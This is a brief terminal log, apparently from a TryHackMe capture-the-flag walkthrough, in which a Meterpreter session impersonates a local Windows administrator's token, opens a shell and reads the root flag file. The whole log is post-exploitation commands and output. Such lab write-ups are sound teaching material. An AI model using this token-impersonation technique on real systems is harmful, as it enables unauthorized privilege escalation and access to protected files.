 meterpreter > impersonate_token "WIN-8VMBKF3G815\Admin"
[+] Delegation token available
[+] Successfully impersonated user WIN-8VMBKF3G815\Admin
meterpreter > shell
Process 4276 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
E:\xampp\htdocs\internal>whoami
whoami
win-8vmbkf3g815\admin
E:\xampp\htdocs\internal>dir C:\Users\Admin\Desktop
dir C:\Users\Admin\Desktop
Volume in drive C has no label.
Volume Serial Number is 7805-3F28
Directory of C:\Users\Admin\Desktop
04/12/2020  01:17 AM    <DIR>          .
04/12/2020  01:17 AM    <DIR>          ..
03/28/2020  12:39 PM                37 root.txt
1 File(s)             37 bytes
2 Dir(s)  39,204,216,832 bytes free
E:\xampp\htdocs\internal>type C:\Users\Admin\Desktop\root.txt
type C:\Users\Admin\Desktop\root.txt
thm{ }
E:\xampp\htdocs\internal>